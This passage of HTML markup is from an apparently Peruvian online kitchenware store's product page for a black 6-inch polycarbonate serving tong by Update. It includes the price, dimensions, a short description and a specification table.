            <i class="dri dri-category me-1"></i>
                <span>CATEGORÍAS</span>
            </span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-start">
    
























<section class="s_mega_menu_odoo_menu pt16 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container-fluid">
            <div class="row o_grid_mode" style="" data-row-count="8">
    

    

    

    

    

    

    

    

                
                
                
                
            <div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 1; grid-area: 1 / 1 / 9 / 3;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/utensilios-10">Utensilios</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-3" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top: 2px solid rgb(0, 0, 0);">
                    </div>
                    <nav class="nav flex-column">
                        
                        <a href="/shop/category/utensilios-cocinar-99" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Cocinar</a>
                        <a href="/shop/category/utensilios-horno-101" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Horno</a>
                        <a href="/shop/category/utensilios-ollas-y-sartenes-103" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Ollas y Sartenes</a>
                        <a href="/shop/category/utensilios-medicion-105" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Medición</a>
                        <a href="/shop/category/utensilios-pizza-106" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Pizza</a>
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 2; grid-area: 1 / 3 / 9 / 5;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/reposteria-9">repostería</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-1" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 2px; border-top-style: solid;">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/reposteria-base-giratoria-136" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Base Giratorio</a>
                        <a href="/shop/category/reposteria-brochas-138" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Brochas</a>
                        <a href="/shop/category/reposteria-cucharas-de-helado-140" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Cucharas De Helado</a><a href="/shop/category/reposteria-espolvoreadores-141" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Espolvoreadores</a><a href="/shop/category/reposteria-mangas-y-boquillas-672" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Mangas y Boquillas</a><a href="/shop/category/reposteria-marcadores-143" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Marcadores</a><a href="/shop/category/reposteria-moldes-144" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Moldes</a><a href="/shop/category/reposteria-sifones-146" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Sifones</a><a href="/shop/category/reposteria-silpat-147" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Silpat</a>
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 3; grid-area: 1 / 5 / 9 / 7;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/organizadores-8">organizadores</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-2" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top: 2px solid rgb(0, 0, 0);">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/organizadores-atencion-93" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Atención</a>
                        
                        <a href="/shop/category/organizadores-conservadores-100" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Conservadores</a>
                        <a href="/shop/category/organizadores-cubiertos-102" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Cubiertos</a>
                        <a href="/shop/category/organizadores-limpieza-104" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Limpieza</a><a href="/shop/category/organizadores-racks-107" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Racks</a><a href="/shop/category/organizadores-servir-108" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Servir</a>
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 4; grid-area: 1 / 7 / 9 / 9;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/mesa-7">mesa</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-5" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 2px; border-top-style: solid;">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/mesa-cubiertos-95" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Cubiertos</a><a href="/shop/category/mesa-organizadores-673" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Organizadores</a>
                        
                        
                        
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 5; grid-area: 1 / 9 / 9 / 11;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/bar-711">BAr</a></h4><div class="s_hr text-start pt4 pb16 text-o-color-5" data-name="Separator"><hr class="w-100 mx-auto" style="border-top-width: 2px; border-top-style: solid;">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/bar-utensilios-712" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="popover360233">Utensilios</a>
                        <a href="/shop/category/bar-organizadores-713" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="popover317140">Organizadores</a>
                        
                        
                    </nav>
                </div><div class="o_colored_level o_grid_item g-col-lg-2 g-height-8 col-lg-2" style="z-index: 5; grid-area: 1 / 11 / 9 / 13;">
                    <h4 class="text-uppercase h5 fw-bold mt-0"><a href="/shop/category/equipamiento-675" data-bs-original-title="" title="">eQUIPAMIENTO</a></h4>
                    <div class="s_hr text-start pt4 pb16 text-o-color-5" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 2px; border-top-style: solid;">
                    </div>
                    <nav class="nav flex-column">
                        <a href="/shop/category/equipamiento-linea-calor-676" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Línea Calor</a>
                        <a href="/shop/category/equipamiento-linea-frio-677" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Línea Frío</a><a href="/shop/category/equipamiento-linea-neutro-678" class="nav-link px-0" data-name="Menu Item" data-bs-original-title="" title="">Línea Neutro</a>
                        
                        
                    </nav>
                </div></div>
        </div>
        <div class="container-fluid border-top s_mega_menu_odoo_menu_footer">
            <div class="row">
                <div class="col-12 pt8 pb8 o_colored_level" style="">
                    <div class="s_social_media o_not_editable text-center" data-snippet="s_social_media" data-name="Social Media">
                        <h5 class="s_social_media_title d-none">Síganos</h5>
<a href="/website/social/facebook" class="s_social_media_facebook me-3 ms-3" target="_blank">
                            <i class="fa fa-2x fa-facebook m-1"></i>
                        </a>
<a href="/website/social/linkedin" class="s_social_media_linkedin me-3 ms-3" target="_blank">
                            <i class="fa fa-2x fa-linkedin m-1"></i>
                        </a>
<a href="/website/social/youtube" class="s_social_media_youtube me-3 ms-3" target="_blank">
                            <i class="fa fa-2x fa-youtube m-1"></i>
                        </a>
<a href="/website/social/instagram" class="s_social_media_instagram me-3 ms-3" target="_blank">
                            <i class="fa fa-2x fa-instagram m-1"></i>
                        </a>
</div>
                </div>
            </div>
        </div>
    </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop/all-brands" class="nav-link ">
            <span>
                <span>MARCAS</span>
            </span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/offers" class="nav-link ">
            <span>
                <span>OFERTAS</span>
                <span class="tp-menu-label" style="background-color: #FF0E13; color: #FFFFFF">
                    <span>SALE</span>
                    <div class="before" style="border-color: #FF0E13;"></div>
                </span>
            </span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>
                <span>CONTACTENOS</span>
            </span>
        </a>
    </li>
                        
    </ul>
                    </div>
                </div>
            
    </nav>
        
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-auto="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 4988, &#34;item_name&#34;: &#34;[100301] Pinza De Policarbonato De 6\&#34; Negro UPDATE PCT-6BK&#34;, &#34;item_category&#34;: &#34;Pinzas&#34;, &#34;currency&#34;: &#34;PEN&#34;, &#34;price&#34;: 0.0}">
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 o_wsale_product_images position-relative mt-4">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Carrusel del Producto">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable position-relative">
                <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable position-relative"><img src="/web/image/product.product/4988/image_1024/%5B100301%5D%20Pinza%20De%20Policarbonato%20De%206%22%20Negro%20UPDATE%20PCT-6BK?unique=f674c21" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK" loading="lazy"/></div>
            </div>
                        </div>
                        <div class="carousel-item h-100">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable position-relative">
                <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable position-relative"><img src="/web/image/product.image/680/image_1024/PCT-6BK?unique=6fcbff8" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="PCT-6BK" loading="lazy"/></div>
            </div>
                        </div>
                </div>
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-bs-slide="prev">
                        <span class=" fa fa-chevron-left oe_unmovable tp-icon-center-2 dr-p-icon border-0 shadow" role="img" aria-label="Previous" title="Previous"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-bs-slide="next">
                        <span class=" fa fa-chevron-right oe_unmovable tp-icon-center-2 dr-p-icon border-0 shadow" role="img" aria-label="Next" title="Next"></span>
                    </a>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
            <ol class="carousel-indicators  position-static pt-2 pt-lg-0 mx-auto my-0 text-start">
                <li data-bs-target="#o-carousel-product" class="align-top position-relative active" data-bs-slide-to="0">
                    <div><img src="/web/image/product.product/4988/image_128/%5B100301%5D%20Pinza%20De%20Policarbonato%20De%206%22%20Negro%20UPDATE%20PCT-6BK?unique=f674c21" class="img o_image_64_cover" alt="Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="1">
                    <div><img src="/web/image/product.image/680/image_128/PCT-6BK?unique=6fcbff8" class="img o_image_64_cover" alt="PCT-6BK" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-4">
            <div class="row g-0 justify-content-end tp-breadcrumb-wrapper flex-wrap align-items-center mb-1">
                
                <div class="col-auto mb-2 flex-grow-1 flex-shrink-1">
                    <ol class="breadcrumb p-0 m-0 bg-transparent">
                        <li class="breadcrumb-item">
                            <a href="/"><i class="dri dri-home-l"></i></a>
                        </li>
                        <li class="breadcrumb-item">
                            <a href="/shop">Tienda</a>
                        </li>
                        <li class="breadcrumb-item active">
                            <span>Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK</span>
                        </li>
                    </ol>
                </div>
                
                <div class="col-auto tp-product-navigator mb-2 flex-grow-0 flex-shrink-0">
                    <a data-content-id="prev" class="btn btn-link btn-sm tp-navigation-btn shadow-none disabled" href="">
                        <i class="fa fa-angle-left"></i>
                    </a>
                    <a class="btn btn-link btn-sm shadow-none" title="Back to products" href="/shop"><i class="dri dri-category"></i></a>
                    <a data-content-id="next" class="btn btn-link btn-sm tp-navigation-btn shadow-none " href="/shop/101906-caja-conservadora-no-4-basa-116-5512">
                        <i class="fa fa-angle-right"></i>
                    </a>
        <div class="d-flex align-items-center d-none tp-navigation-content" data-content-id="next">
            <div class="flex-shrink-0">
                <img src="/web/image/product.template/5512/image_128" alt="Caja Conservadora Nº 4 BASA 116" loading="lazy"/>
            </div>
            <div class="flex-grow-1 py-1 px-2">
                <h6 class="mb-1">Caja Conservadora Nº 4 BASA 116</h6>
                <div>
                    
                        <h6 class="text-primary d-inline-block mb-0" data-oe-type="monetary" data-oe-expression="product_combination_info[&#39;price&#39;]">S/ <span class="oe_currency_value">10.00</span></h6>
                        <small style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ms-1 d-none" data-oe-type="monetary" data-oe-expression="product_combination_info[&#39;list_price&#39;]">S/ <span class="oe_currency_value">0.00</span></small>
                </div>
            </div>
        </div>
                </div>
            </div>
            
                            <h1 itemprop="name" class="h2">Pinza De Policarbonato De 6&#34; Negro UPDATE PCT-6BK</h1>
                            <span itemprop="url" style="display:none;">https://plazamenaje.com/shop/100301-pinza-de-policarbonato-de-6-negro-update-pct-6bk-4988</span>
                            <span itemprop="image" style="display:none;">https://plazamenaje.com/web/image/product.template/4988/image_1920?unique=f674c21</span>
                                <a href="#o_product_page_reviews" class="o_product_page_reviews_link text-decoration-none">
        <div class="o_website_rating_static">
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                <small class="text-muted ms-1">
                    (0 reseña)
                </small>
        </div>
                                </a>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="211b71dcc9f31907110ebc3f5990486823f6f84fo1794313741"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 d-inline-block">
            <h3 class="css_editable_mode_hidden h4 mb-0">
                <span class="oe_price text-primary" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">S/ <span class="oe_currency_value">5.40</span></span>
                <span itemprop="price" style="display:none;">5.4</span>
                <span itemprop="priceCurrency" style="display:none;">PEN</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="oe_default_price ms-1 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]">S/ <span class="oe_currency_value">0.00</span></span>
            </h3>
            <h3 class="css_non_editable_mode_hidden decimal_precision h4 mb-0" data-precision="2">
                <span>S/ <span class="oe_currency_value">0.00</span></span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
            <hr/>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="4988"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="4988"/>
                                        <input type="hidden" class="product_category_id" name="product_category_id" value="656"/>
        <ul class="list-unstyled js_add_cart_variants mb-0 flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;46874&#34;: [], &#34;46875&#34;: [], &#34;46876&#34;: [], &#34;46877&#34;: [], &#34;46878&#34;: [], &#34;46879&#34;: [], &#34;46880&#34;: [], &#34;34889&#34;: []}, &#34;archived_combinations&#34;: [], &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;46874&#34;: &#34;Largo (L): 15.2 cm&#34;, &#34;46875&#34;: &#34;Ancho (W): 22.9 cm&#34;, &#34;46876&#34;: &#34;Alto (H): 3.8 cm&#34;, &#34;46877&#34;: &#34;Di\u00e1metro (\u00d8): -&#34;, &#34;46878&#34;: &#34;Capacidad: -&#34;, &#34;46879&#34;: &#34;Peso: 0.1 kg&#34;, &#34;46880&#34;: &#34;Certificaciones: -&#34;, &#34;34889&#34;: &#34;Marca: Update&#34;}}">
                
                <li data-attribute_id="6" data-attribute_name="Largo (L)" data-attribute_display_type="select" class="variant_attribute d-none">

                    
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Largo (L)</h6>
            </div>
                        <select data-attribute_id="6" class="form-select css_attribute_select o_wsale_product_attribute js_variant_change no_variant " name="ptal-47426">
                                <option value="46874" data-value_id="46874" data-value_name="15.2 cm" data-attribute_name="Largo (L)" selected="True" data-is_single="True">
                                    <span>15.2 cm</span>
                                </option>
                        </select>



                </li>
                
                <li data-attribute_id="14" data-attribute_name="Ancho (W)" data-attribute_display_type="select" class="variant_attribute d-none">

                    
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Ancho (W)</h6>
            </div>
                        <select data-attribute_id="14" class="form-select css_attribute_select o_wsale_product_attribute js_variant_change no_variant " name="ptal-47427">
                                <option value="46875" data-value_id="46875" data-value_name="22.9 cm" data-attribute_name="Ancho (W)" selected="True" data-is_single="True">
                                    <span>22.9 cm</span>
                                </option>
                        </select>



                </li>
                
                <li data-attribute_id="15" data-attribute_name="Alto (H)" data-attribute_display_type="select" class="variant_attribute d-none">

                    
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Alto (H)</h6>
            </div>
                        <select data-attribute_id="15" class="form-select css_attribute_select o_wsale_product_attribute js_variant_change no_variant " name="ptal-47428">
                                <option value="46876" data-value_id="46876" data-value_name="3.8 cm" data-attribute_name="Alto (H)" selected="True" data-is_single="True">
                                    <span>3.8 cm</span>
                                </option>
                        </select>



                </li>
                
                <li data-attribute_id="16" data-attribute_name="Diámetro (Ø)" data-attribute_display_type="select" class="variant_attribute d-none">

                    
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Diámetro (Ø)</h6>
            </div>
                        <select data-attribute_id="16" class="form-select css_attribute_select o_wsale_product_attribute js_variant_change no_variant " name="ptal-47429">
                                <option value="46877" data-value_id="46877" data-value_name="-" data-attribute_name="Diámetro (Ø)" selected="True" data-is_single="True">
                                    <span>-</span>
                                </option>
                        </select>



                </li>
                
                <li data-attribute_id="17" data-attribute_name="Capacidad" data-attribute_display_type="select" class="variant_attribute d-none">

                    
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Capacidad</h6>
            </div>
                        <select data-attribute_id="17" class="form-select css_attribute_select o_wsale_product_attribute js_variant_change no_variant " name="ptal-47430">
                                <option value="46878" data-value_id="46878" data-value_name="-" data-attribute_name="Capacidad" selected="True" data-is_single="True">
                                    <span>-</span>
                                </option>
                        </select>



                </li>
                
                <li data-attribute_id="18" data-attribute_name="Peso" data-attribute_display_type="select" class="variant_attribute d-none">

                    
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Peso</h6>
            </div>
                        <select data-attribute_id="18" class="form-select css_attribute_select o_wsale_product_attribute js_variant_change no_variant " name="ptal-47431">
                                <option value="46879" data-value_id="46879" data-value_name="0.1 kg" data-attribute_name="Peso" selected="True" data-is_single="True">
                                    <span>0.1 kg</span>
                                </option>
                        </select>



                </li>
                
                <li data-attribute_id="19" data-attribute_name="Certificaciones" data-attribute_display_type="pills" class="variant_attribute d-none">

                    
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Certificaciones</h6>
            </div>


                        <ul data-bs-toggle="buttons" data-attribute_id="19" class="btn-group-toggle list-inline list-unstyled o_wsale_product_attribute ">
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value active">
                                    <input type="radio" class="js_variant_change no_variant" checked="True" name="ptal-47432" value="46880" data-value_id="46880" id="46880" data-value_name="-" data-attribute_name="Certificaciones"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>-</span>
                                    </div>
                                </li>
                        </ul>

                </li>
                
                <li data-attribute_id="1" data-attribute_name="Marca" data-attribute_display_type="radio_image" class="variant_attribute d-none">

                    
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Marca</h6>
            </div>



                <ul data-attribute_id="1" class="list-inline dr-attribute-item o_wsale_product_attribute ">
                        <li class="list-inline-item me-1">
                            <label>
                                <div>
                                    <input type="radio" class="js_variant_change radio_input d-none no_variant" checked="True" name="ptal-35441" value="34889" data-value_id="34889" data-value_name="Update" data-attribute_name="Marca" data-is_single="True"/>
                                    <div class="radio_input_value d-flex flex-column align-items-center me-0">
                                        <div class="dr-value-item image" title="Update"><img src="/web/image/product.template.attribute.value/34889/dr_image/Marca:%20Update?unique=915c9f5" class="img img-fluid" alt="Marca: Update" loading="lazy"/></div>
                                    </div>
                                </div>
                            </label>
                        </li>
                </ul>
                </li>
        </ul>
                                    
        <p class="css_not_available_msg alert alert-warning">Esta combinación no existe.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center mt-3">
        <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle input-group-lg">
            <a class="btn btn-link js_add_cart_json" aria-label="Quitar uno" title="Quitar uno" href="#">
                <i class="fa fa-minus"></i>
            </a>
            <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
            <a class="btn btn-link float_left js_add_cart_json" aria-label="Agregue uno" title="Agregue uno" href="#">
                <i class="fa fa-plus"></i>
            </a>
        </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a role="button" id="add_to_cart" data-animation-selector=".product_detail_img" class="btn btn-primary btn-lg js_check_product a-submit flex-grow-1" href="#">
                <i class="dri dri-cart me-1"></i> Agregar al Carrito
            </a>
        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
                <button type="button" role="button" class="d-none d-md-block btn btn-link px-0 me-3 o_add_compare_dyn" aria-label="Comparar" data-action="o_comparelist" data-product-product-id="4988"><span class="dri dri-compare me-2"></span>Comparar</button>
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Añadir a lista de deseos" data-product-template-id="4988" data-product-product-id="4988"><i class="fa fa-heart-o me-2" role="img" aria-label="Add to wishlist"></i>Añadir a lista de deseos</button>
            </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                    <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                        <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                            <div class="container">
                                                <a class="btn btn-primary btn_cta" href="/contactus">Contáctenos
                                                </a>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </form>
            
            <div class="tp-product-info-hook"></div>
            <hr/>
            
                <div class="row align-items-center">
                    <div class="col-6 col-md-3"><img src="/web/image/product.attribute.value/3/dr_image/Marca:%20Update?unique=cf9e4c0" class="img img-fluid" alt="Marca: Update" loading="lazy"/></div>
                    <div class="col-12 col-md-9 mt-2 mt-md-0">
                        <h6>
                            <a class="tp-link-dark" href="/shop?attrib=1-3">
                                <span>Update</span>
                            </a>
                        </h6>
                        <p class="mb-0">Update lleva más de 30 años ofreciendo productos de calidad al mundo de las bebidas y la restauración. Update pasó de ser un pequeño distribuidor de cubiertos y servidores de café a convertirse en uno de los proveedores líderes de la industria de servicios de alimentos de todo Estados Unidos.</p>
                    </div>
                </div>
                <hr/>
            
            
        <div class="tp_extra_fields o_not_editable">
            
                <div class="row">
                    <div class="col-12 mb-2">
                                <h6 class="me-1 d-inline-block mb-0">SKU :</h6>
                                <span>100301</span>
                    </div>
                </div><div class="row">
                    <div class="col-12 mb-2">
                        <h6 class="me-1 d-inline-block mb-0">Categorías :</h6>
                                <a class="tp-link-body" href="/shop/category/utensilios-servir-pinzas-656">Pinzas</a>
                    </div>
                </div>
            
        </div>
            
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <div class="row tp-hook-terms">
                <div class="col-12 o_colored_level">
                    <h6 class="mb-1"><a href="/terms" class="tp-link-dark" data-bs-original-title="" title="" aria-describedby="popover692068">Términos y condiciones: Aquí</a></h6>
                </div>
                <div class="col-12 o_colored_level">
                    <section style="background-image: none;" class="o_colored_level">
                        <div class="row g-0">
                            <div class="col-auto p-2 me-3 my-2 o_colored_level" style="border-radius: 8px; width: 110px; box-shadow: 0 0 3px 0px rgb(0 0 0 / 10%)">
                                <div class="d-flex flex-column align-items-start h-100">
                                    <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" style="height: 24px;" loading="lazy"/>
                                    <h6 class="mt-3 mb-0 small">
                                        Productos con garantía</h6>
                                </div>
                            </div>
                            <div class="col-auto p-2 me-3 my-2 o_colored_level" style="border-radius: 8px; width: 110px; box-shadow: 0 0 3px 0px rgb(0 0 0 / 10%)">
                                <div class="d-flex flex-column align-items-start h-100">
                                    <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" style="height: 24px;" loading="lazy"/>
                                    <h6 class="mt-3 mb-0 small">
                                        Devoluciones permitidas</h6>
                                </div>
                            </div>
                            <div class="col-auto p-2 me-3 my-2 o_colored_level" style="border-radius: 8px; width: 110px; box-shadow: 0 0 3px 0px rgb(0 0 0 / 10%)">
                                <div class="d-flex flex-column align-items-start h-100">
                                    <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" style="height: 24px;" loading="lazy"/>
                                    <h6 class="mt-3 mb-0 small">
                                        Delivery a Lima y Callao
                                    </h6>
                                </div>
                            </div>
                        </div>
                    </section>
                </div>
            </div>
        </div>
          <input id="wsale_user_email" type="hidden" value=""/>
            </div>
                    </div>
                </section>
            <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
                <div class="row g-0">
                    <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link active" data-bs-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                        <span class="fa fa-file-text-o me-1"></span> Descripción
                    </a>
                </li>
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-bs-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <span class="fa fa-sliders me-1"></span> Especificaciones
                    </a>
                </li>
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-bs-toggle="tab" href="#tp-product-rating-tab" role="tab" aria-selected="false">
                        Comentarios y Calificación
                    </a>
                </li>
                
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-bs-toggle="tab" role="tab" aria-selected="false" href="#tp-product-tab-2">
                        <span class="fa fa-motorcycle me-1"></span> <span>Despachos y delivery</span>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                
                <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
                    <div class="container-fluid">
                        <div class="row m-0 py-2">
                            <div class="col-12">
                                <div itemprop="description" class="oe_structure" id="product_full_description"><section class="s_text_block pt4 pb32" data-name="Text block">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 pt4 pb32">
                    <ul>
<li><p>Hecho de plástico de alta calidad y duradero, estas pinzas son ligeras y fuertes.</p></li>
<li><p>Amplia apertura para agarrar objetos grandes.</p></li>

</ul>
                    
                    
                </div>
            </div>
        </div>
    </section></div>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                            <div class="row pt-2 pb-4 m-0">
                                <div class="col-12 col-lg-8 offset-lg-2" id="product_specifications">
                                    <table class="table mb-0 border">
                                                <tr class="shadow-sm text-bg-light">
                                                    <th class="text-start" colspan="2">
                                                        <span>Datos del Producto</span>
                                                    </th>
                                                </tr>
                                            
                                            <tr>
                                                <td><span>Largo (L)</span></td>
                                                <td>
                                                        <span>15.2 cm</span>
                                                </td>
                                            </tr><tr>
                                                <td><span>Ancho (W)</span></td>
                                                <td>
                                                        <span>22.9 cm</span>
                                                </td>
                                            </tr><tr>
                                                <td><span>Alto (H)</span></td>
                                                <td>
                                                        <span>3.8 cm</span>
                                                </td>
                                            </tr><tr>
                                                <td><span>Diámetro (Ø)</span></td>
                                                <td>
                                                        <span>-</span>
                                                </td>
                                            </tr><tr>
                                                <td><span>Capacidad</span></td>
                                                <td>
                                                        <span>-</span>
                                                </td>
                                            </tr><tr>
                                                <td><span>Peso</span></td>
                                                <td>
                                                        <span>0.1 kg</span>
                                                </td>
                                            </tr><tr>
                                                <td><span>Certificaciones</span></td>
                                                <td>
                                                        <span>-</span>
                                                </td>
                                            </tr>
                                                <tr class="shadow-sm text-bg-light">
                                                    <th class="text-start" colspan="2">
                                                        <span>Marca</span>
                                                    </th>
                                                </tr>
                                            
                                            <tr>
                                                <td><span>Marca</span></td>
                                                <td>
                                                        <span>Update</span>
                                                </td>
                                            </tr>
                                    </table>
                                </div>
                            </div>
                    </section>
                </div>
                
                
